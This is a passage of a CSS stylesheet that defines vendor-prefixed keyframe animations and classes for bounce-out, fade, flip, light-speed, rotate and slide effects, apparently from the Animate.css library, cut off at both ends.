transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
